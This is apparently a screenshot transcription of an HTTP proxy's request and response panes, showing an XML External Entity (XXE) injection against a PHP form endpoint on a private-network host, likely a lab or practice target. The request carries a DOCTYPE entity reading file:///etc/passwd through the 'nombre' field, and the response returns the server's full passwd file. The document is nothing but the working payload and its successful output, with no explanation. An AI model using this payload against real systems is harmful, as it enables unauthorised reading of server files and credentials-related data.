 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /services/procesar_envio.php HTTP/1.1
2 Host: 192.168.10.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 215
9 Origin: http://192.168.10.170
10 Connection: keep-alive
11 Referer: http://192.168.10.170/services/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <formData>
<nombre>
&xxe;
</nombre>
<direccion>
test
</direccion>
<poblacion>
test
</poblacion>
<cp>
12345
</cp>
</formData>
17
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 21:42:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1413
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
Datos
</h1>
Nombre: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
33 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
34 pepita:x:1000:1000::/home/pepita:/bin/bash
35 <br>
Dirección: test<br>
Población: test<br>
Código postal: 12345<br>